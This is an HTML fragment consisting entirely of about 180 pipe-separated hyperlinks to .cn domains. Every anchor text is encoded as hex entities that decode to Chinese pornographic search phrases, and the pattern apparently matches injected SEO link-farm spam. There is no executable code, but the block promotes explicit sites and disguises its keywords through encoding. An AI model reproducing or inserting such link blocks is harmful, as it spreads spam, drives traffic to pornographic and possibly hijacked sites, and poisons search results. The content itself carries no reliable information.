<a href="http://drflower.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://xlxsg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fa01.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://paph.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yydy88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxshow.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://192xop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szkgg.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://cichi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4515.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://mhdec.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fsbice.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://olive-design.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yidzm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://xzzcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://biebiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://umqh.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://scjscj.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctups.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://scujccs.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aristonj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://qudown.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://ianl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://yoneng.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxky.com.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsswj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tinggai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zkzjfbv.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://godiy8.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anyxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hewith.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://larisha.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://qt53.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yj199661.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cz999.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://yosiongo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senboya.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://yozhuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ogri.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://z703.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://nense.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://rutfxme.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jnxty.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hoxin.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://youlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://dololo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://educase.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://cclbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://socialagent.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bz166.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenjue.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduoauto.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://genesworld.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://symnk120.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosyun.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://kalasi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://eqianzhuang.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://gunfan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://freemylife.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://okppt.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://snjgc.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://hjyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://joqt.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://kenghei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fanliji.cn" target="_blank">&#x65E5;&#x672C;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zenzou.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5sparty.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://njyex.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ctii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99kejs.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://h776.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzmold.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://jfccx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://tankua.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://b9754.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxshow.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
